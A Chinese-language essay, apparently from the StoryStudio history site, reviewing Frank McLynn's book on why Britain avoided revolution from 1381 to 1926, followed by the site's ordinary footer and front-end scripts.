</div><!-- /wp:image --><!-- wp:paragraph --><p>作為一個文化共同體和主權國，英國在很多地方都被認為具有特殊性。譬如英吉利海峽將英倫三島與歐洲大陸隔開，英國與其他西歐國家在風俗與文化上不盡相同；英國人的自我認識中也將自己與歐洲分開（更別提雖然屬於歐盟成員，英國卻沒有加入申根國簽證行列，也不使用歐元）；在橫掃歐洲的拿破倫革命中也只有英國逃過一劫；哪怕二戰後經濟大幅受挫，人民也未因此不滿而掀起革命。<br>
 <br>
2011 年倫敦發生騷亂，緣起一名黑人男性在倫敦北部托特納姆區（Tottenham）被警務人員槍殺。長達數日的街頭抗議、打砸、暴力沖突擴展至利物浦、伯明翰、諾丁漢、曼切斯特、劍橋和牛津等英格蘭大城市。這次騷亂被認為是二戰時的納粹轟炸以來，在倫敦發生的波及人數最多的緊張事件，也是倫敦城第一次發生大規模騷亂。它在公共話語中引出貧富落差、階層問題與「社會革命」這樣的詞匯。<br>
 <br>
但是在英國歷史中，從未發生過自下而上的顛覆性革命，此次騷亂也以首相卡梅倫指責趁亂打劫的青少年而定下官方基調。在英國文化的特殊性之中，究竟是哪些因素使得英國為何逃過了這樣一場革命，自始至終的貫穿傳統而保守的精神？<br>
 <br>
英國歷史學家、皇家歷史學會院士法蘭克·麥克林恩（Frank McLynn）所著的《不尋此徑：英國如何錯過了革命之路，1381-1926》（ The Road Not Taken：How Britain Narrowly Missed a Revolution, 1381-1926）就此問題提供了精彩的分析。書於 2013 年一經出版，便受到《星期日泰晤士報》、《獨立報》 和《觀察者》的高度評價。麥克林恩指出，英國歷史上其實發生過多次由下至上的大型革命，但都沒有對皇權和社會結構起到顛覆性震撼。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11030} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="91M5XIWtNxL" class="wp-image-11030" src="https://storystudio.tw/storage/upload/article/2015/06/91M5XIWtNxL.jpg"></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>麥克林恩選取了十四世紀到二十世紀六百多年間，英國歷史上七起反對統治階層的革命事件，包括 1381 年的瓦特·泰勒（Wat Tyler）農民起義、1450 年傑克·凱德（Jack Cade）起義反對亨利六世、亨利八世時期的求恩巡禮事件（Pilgrimage of Grace）、1688年光榮革命、隨後出現的詹姆士黨人、十九世紀憲章運動到 1926 年的英國工人總罷工。<br>
 <br>
麥克林恩鋪陳細述再分析每一個案例，試圖說明它們在歷史語境及社會動因上的紛雜性，而非共性。譬如 1381 年農民起義的名稱有誤導性，因為手工藝者、生意人、城市作業者在這場起義中起到相當大的作用；它被認為是英國歷史上第一場反對封建統治的大規模運動，編年史家 Jean Frosissart 甚至將它比作路西法試圖對抗上帝，並將動機歸為「底層階級對上層的嫉妒」。這場運動有歐洲黑死病、英法百年戰爭、以及 1381 年的人頭稅等社會誘因，而詹姆士黨人則在相對平和的時代中發生，當時的人口、經濟、政治局勢都出於穩定狀態。<br>
 <br>
對此，麥克林恩不能用全然經驗主義的歷史觀來解釋，而需要尋找更深層次的原因。<br>
 <br>
麥克林恩認為，首先從地理環境而言，英國作為島國有得天獨厚的優勢：難以被入侵。事實上，英國有未被外部成功侵襲。這一點從文學也可以看出，著名的英國小說和傳說都和島嶼有關：史蒂文森的《金銀島》，達福的《魯賓遜漂游記》，斯威夫特的《格列福游記》，高丁的《蠅王》……可見特殊的地形對社會思維的影響之深。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11031,"className":"wp-image-11031 size-full"} --><div class="wp-block-image wp-image-11031 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="Pilgrimage_Of_Grace" class="wp-image-11031" src="https://storystudio.tw/storage/upload/article/2015/06/Pilgrimage_Of_Grace.jpg"></div>

<figcaption>Pilgrimage of Grace</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>1901 年丘吉爾對下議院的講話則更為直接：「任何歐洲國家都需要供養一支昂貴的軍隊來抵抗入侵，而我們被地形眷顧，有幸生活在這個島嶼上愉快生活，將財力完全投入到艦隊中去。」 二十世紀的歐洲都沒有逃脫外部壓力而導致的分裂和戰爭，比如德國一分為二，義大利被占領，西班牙在拿破侖時期被入侵，俄羅斯也分別被拿破侖和希特勒的軍隊打敗過。外部戰爭並不是發生內部革命的必要條件，但通常是一個重要的因素。戰爭會進一步引發潛在的經濟問題，激化社會矛盾，甚至對民族有致命的摧毀性。<br>
 <br>
麥克林恩接下來提出的一點非常有趣：英國海軍的實力過於強盛，導致軍隊力量相對薄弱。因此，統治階層必須懂得用的方法凡事先想一步，先發制人。回顧英國內戰時期，議會和君主都非常謹慎的博弈，並在此基礎上小心翼翼的選擇外交辭令，也規定了這次鬥爭中的用語。<br>
 <br>
如英國歷史學家莫爾頓所指出的，查理一世不能再主張他的神聖權利，也不能公開地為他的真正目的而鬥爭。反之，他不得不用他敵人的語言來說話，利用立憲王黨海德的才能來起草佈告。他在佈告中說道：「我的願望是，用已知的本國法律統治國家，並且用法律保全臣民的自由和財產，要與保全他的正當權利一樣周到。我在上帝鑒臨之下，鄭重而真誠地宣誓，我要維護議會的正當特權和自由，……尤其要不加侵犯地遵守我向本屬國會表示同意的法律。」這段話為查理一世贏得不少支持者。<br>
 <br>
這段話雖然有無法粉飾的虛情假意，但也表明君主、及後來聯合議會所代表的統治階層在不動用軍事武力情況下的政治角力中的戰略。二十世紀初英國工會罷工時，英國哲學家羅素給法國哲學家、循道會復興理論的提出者埃利·阿萊維 （Élie Halévy）寫通道：「我希望上議院會能拒絕勞資糾紛法案，這樣或許能將工會就此鏟除。但我感到上議院太明白一個道理：如果對勞工階層過度反對，只會加深社會矛盾。」</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11032,"className":"wp-image-11032 size-full"} --><div class="wp-block-image wp-image-11032 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="ElieHalevy" class="wp-image-11032" src="https://storystudio.tw/storage/upload/article/2015/06/ElieHalevy.jpg"></div>

<figcaption>Élie Halévy</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>另外一點可能在於英國社會的同質性。英國的社會階層固化雖然嚴重，但卻在思維上擁有驚人的同質性：麥克林恩調侃道，已經有了穩固的社會分層，沒有人願意在思想和智商上再分出高低。在基本穩定的社會里，沒有尋求新生活、徹底重塑自我的必要，也就相應的少了質疑的動機。在這樣的環境中，容易產生保守、後退、講求傳統的思想；相反，在動蕩時期和有張力的環境更容易出現真正深刻的哲學家和大思想家。<br>
 <br>
在麥克林恩看來，英國哲學家中最出名的大衛休謨也不過以自然經驗主義作為理論根本；而相比之下，在歐洲則出現了康德、笛卡爾、尼採、海德格爾、叔本華、伏爾泰、薩特等專註於探討先驗理念和形而上學的思想家。<br>
 <br>
從歷史性來看，英國的社會改革恰好掐準了時間：英國的內戰、工業革命和資本主義改革都相對要比其他國家早一些，也因此在世界無產階級思潮興起之前就已經轉化了社會矛盾。1640年的英國內戰建立了一個有辨證性的體制，「立憲君主」（constitutional monarch）與「主權議會」（sovereign parliament）分化並在一定程度上架空了王權，使得「統治階層」不再是單一的對象，人民也在體制建設中有一定位置。<br>
 <br>
莫爾頓在《人民的英國歷史》中寫道：長期議會的下議院具有英國史上前所未有的團結力和自覺的目標。在以前的幾次議會里，議員們都是以個人資格而被選出來的，這是由於他們在本郡和本市邑的地位而不因為他們的政治結盟。但是自從1628年的議會以來，第一個政黨即已漸具雛形。這是一班清教鄉紳和清教貴族的成績，其中有上屆議會的領袖皮姆，因反抗造船捐而馳名全國的漢普敦，一切輝格黨人的始祖貝德福伯爵，在倫敦市民中間與他父親同有無限影響的埃塞克斯伯爵。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11033,"className":"wp-image-11033"} --><div class="wp-block-image wp-image-11033">
<figure class="aligncenter">
<div style="text-align:center"><img alt="人民的英國歷史" class="wp-image-11033" src="https://storystudio.tw/storage/upload/article/2015/06/IMG_0002_0.jpg"></div>

<figcaption>莫爾頓《人民的英國歷史》</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>有力的農民階層是社會革命的關鍵，通常會與精英階層產生矛盾，從而使得整個民族國家在與其他國家抗衡時顯得脆弱。而英國在1640年內戰之後完全不曾發生過這樣的情況，也使得議會民主制得以可能。麥克林恩認為，社會越分化，對現代化和資本主義變會產生越大的抵抗。而英國工業革命到來時英國已經從封建社會過渡成更為現代的社會結構，17世紀就開始的城市化造就了一批布爾喬亞階層。<br>
 <br>
布爾喬亞階層是古典自由主義所帶來的新的經濟秩序的受益者，相應的，布爾喬亞的價值觀也使得自由市場在當時得到發展。有趣的是，這批新興資產階級並沒有挑戰原有擁有土地的貴族階層並取代既有的社會秩序，而是與後者一起同時成為特權階層。<br>
 <br>
正因此，十八世紀工業革命中萌發的工人意識，並沒有資產階級革命所建立的樣本，而無法成功的進行大規模組織和革命。法國、俄羅斯、中國的革命都是由農民階層發起並且該階層之壯大可以復舟。而在英國，早早到來的城市化將統治階層和新的生活方式延伸到社會不同角落，從而消解了農民階層的數量和張力，而不再有顛復性革命的必要條件。<br>
 <br>
相似的，莫爾頓也指出自由農民和鄉鎮商販工匠的左翼作為最民主最革命的階層，並沒有能夠建立本階級的領導權，不得不倚賴紳士階層，終至自陷於覆敗。支離破碎的工人階級也無法向世界無產階級聯盟取得必要幫助，導致英國無產階級的孤立。有社會學家認為，英國勞工的孤立性和缺乏團結精神是形成勞工階層保守主義的原因之一，勞工階層的保守主義也是英國政治局勢上的一道特殊風景線（譬如撒切爾夫人的保守工黨）。<br>
 <br>
英國工業城市曼切斯特雖然是引發馬克思主義成書《英國工人階級狀況》的地方，但馬克思主義在英國並未發展壯大。麥克林恩認為當時英國正處維多利亞-愛德華時期的顛峰，社會發展穩定，沒有人反對既有的公民社會模式。工會和合作社的發起依靠社會基金，他們也因此更仰仗資本主義的穩定性和社會機制。馬克思與恩格斯本人都曾表示，社會主義在英國通過議會改革的方式更容易實現，而非革命。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11034,"className":"wp-image-11034"} --><div class="wp-block-image wp-image-11034">
<figure class="aligncenter">
<div style="text-align:center"><img alt="The Condition of the Working Class in England" class="wp-image-11034" src="https://storystudio.tw/storage/upload/article/2015/06/The-Condition-of-the-Working-Class-in-England.jpg"></div>

<figcaption>英國工人階級狀況</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>同時期的英國宗教情況也起到一定作用。阿萊維認為新教循道會（Methodism），尤其是衛斯理派的追隨者，被認為在「馴化」英國無產階級上起到了重要作用。<br>
 <br>
循道會對普通人所宣揚的平等觀念，讓無產階級向尋求改革，而並非向統治階層要求顛覆社會結構。遵奉者和改革者，而不是革命。這樣一來，勞工階層也有了自己特殊的身份意識和階級自信，這樣反而鞏固了既有階級劃分。小資產階級與貴族階層的長期聯合（從十七世紀起至十九世紀時已有兩百年），只有循道會提供了一種勞工階層精英主義，能夠與其他兩種階層相抗衡。<br>
 <br>
但事實上阿萊維的說法頗有欠缺：比如 1800 年英國循道會只有九萬人，完全不足以掀起大規模的群體意識。另外，這樣一種分析僅僅側重於宗教的社會作用，而忽略了它對個人的靈性意義。因此，只能說是循道會突出了某些已經存在的英國文化特點，而並沒有塑造一些新的社會個性。<br>
 <br>
當然，我們只能提供對歷史的某一種假說罷了；好比《星期日泰晤士報》的評價說麥克林恩的觀點過於武斷（highly opinionated）。歷史作為對已發事件的回顧性研究，多少有事後諸葛的優勢和局限；大革命是否是社會發展的必經之路，也沒有先定性。而我們也只能暫時承認，由於種種原因，英國呈現出這樣一種維護傳統的思維和未經革命的社會史。<br>
 <br>
革命意味著未知的可能性，這對英國來說是陌生的；正如英國工黨政治家、1934年諾貝爾和平獎得主阿瑟·亨德森（Arthur Henderson）所言：「革命是凶兆的語言。它所蘊含的圖景是巷尾堆砌著街壘，下水溝流著鮮血。任何有責任心的人都會想到這個詞匯所帶來的恐慌和災難……因此，我們必須堅持通過憲政來進行有秩序的社會改革，以避免被迫進行那樣一種抉擇。」<br>
 <br>
茨威格在《昨日的世界》中寫道：「我們中間的每個人，即便是年齡極小和最無足輕重的人，在他心靈深處都曾被我們歐洲大地上幾乎無休止的火山般的震撼所激蕩過……我曾親眼目睹各種群眾性思潮——義大利的法西斯主義、德國的國家社會主義、俄國的布爾什維主義——的產生和蔓延，尤其是那不可救藥的瘟疫毒害了我們歐洲文化之花的民族主義。於是，我也就勢必成了一個手無寸鐵、無能為力的見證人，目擊人類不可想象地倒退到以為早已被人忘卻了的野蠻之中」，而在那個曾經「幾乎已有一千年歷史的奧地利君主國」，「好像一切都會地久天長地持續下去。」</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11035,"className":"wp-image-11035 size-full"} --><div class="wp-block-image wp-image-11035 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-11035" src="https://storystudio.tw/storage/upload/article/2015/06/Stefan_Zweig_1900_cropped.jpg"></div>

<figcaption>茨威格</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>由於人類存在的單線性，歷史能在未知中給人帶來確定性，而英國人對歷史尤其熱愛，也因此謹守傳統，尊奉昨日世界中的價值和信念。《布達佩斯大飯店》里那位堅持舊時代價值的禮賓員古斯塔夫先生（剛好由英國貴族、皇室遠親拉爾夫·費因斯扮演）所呼喚的在荒蠻中「仍然零星閃爍著點點微光」，可能就是哪怕在經濟衰退與種族、階層問題紛雜的當今社會，英國人依然冀望的光榮憲政、隱忍與和平。</p><p> </p><div class="read-more">本文原載《书城》2015年5月號</div><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/tingg902gmail-com/articles">Ting</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/tingg902gmail-com">Creative Revolution</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2015-06-28</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E8%8B%B1%E5%9C%8B">英國</a>
                                                    <a href="./tag/%E5%B7%A5%E4%BD%9C%EF%BC%8F%E5%8B%9E%E5%B7%A5">工作／勞工</a>
                                                    <a href="./tag/%E9%9D%A9%E5%91%BD%E5%AE%B6">革命家</a>
                                                    <a href="./tag/%E7%B6%93%E6%BF%9F%EF%BC%8F%E6%B6%88%E8%B2%BB">經濟／消費</a>
                                                    <a href="./tag/%E5%93%B2%E5%AD%B8%E5%AE%B6">哲學家</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E8%8B%B1%E5%9C%8B">#英國</a>
                                    <a href="./tag/%E5%B7%A5%E4%BD%9C%EF%BC%8F%E5%8B%9E%E5%B7%A5">#工作／勞工</a>
                                    <a href="./tag/%E9%9D%A9%E5%91%BD%E5%AE%B6">#革命家</a>
                                    <a href="./tag/%E7%B6%93%E6%BF%9F%EF%BC%8F%E6%B6%88%E8%B2%BB">#經濟／消費</a>
                                    <a href="./tag/%E5%93%B2%E5%AD%B8%E5%AE%B6">#哲學家</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/%E7%95%B6%E5%80%8B%E5%82%BB%E7%93%9C%EF%BC%8C%E6%89%8D%E8%83%BD%E8%AE%93%E4%B8%96%E7%95%8C%E6%9B%B4%E7%BE%8E%E5%A5%BD">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2015/07/Josephine_Butler_-_portrait1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2015-07-21</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">當個傻瓜，才能讓世界變得更好</div>
                                <div class="author">歷史教師深根聯盟</div>
                                <div class="des">人權是普世價值。所以，Josephine Butler 或多或少，還是值得我們知道她的傻瓜事蹟。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/i-wont-let-you-be-lonely">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/06/13495425_10210203195141848_5144796986499170751_o.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-06-29</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">「不讓你們感到孤單」──三十年前的英國同志如何組織募款撐罷工？</div>
                                <div class="author">蘇致亨</div>
                                <div class="des"></div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/s_for_supplement/bullshit-jobs">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/07/bullshit-job_cover.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-07-14</span>
                                                                            <span class="label">副刊</span>
                                                                                                                <div class="lock">
                                            <img src="assets/images/lock.svg">
                                        </div>
                                                                    </div>
                                <div class="title">廢的不是你，而是毫無意義的工作！大衛．格雷伯的「狗屁工作論」</div>
                                <div class="author"></div>
                                <div class="des">狗屁工作──完全無謂、無必要或有所危害，連受僱者都沒辦法講出這份職務憑什麼存在。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#bed3dbd3dcdbcccdd6d7cefecdcad1ccc7cdcacbdad7d190cac9" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#ed8e8283998c8e99ad9e99829f949e9998898482c3999a"><span class="__cf_email__" data-cfemail="c0a3afaeb4a1a3b480b3b4afb2b9b3b4b5a4a9afeeb4b7">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#deb9abadb6b79eadaab1aca7adaaabbab7b1f0aaa9"><span class="__cf_email__" data-cfemail="573022243f3e17242338252e242322333e38792320">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69728eafac9ad',
                'X-CSRF-VALUE': 'd75cdeebbeaef1c22b93ef3e7cf289f7'
            },
            data: {
                'csrf_name': 'csrf69728eafac9ad',
                'csrf_value': 'd75cdeebbeaef1c22b93ef3e7cf289f7'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '為何英國沒有發生過顛覆性的大革命？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '81154'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '81154'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
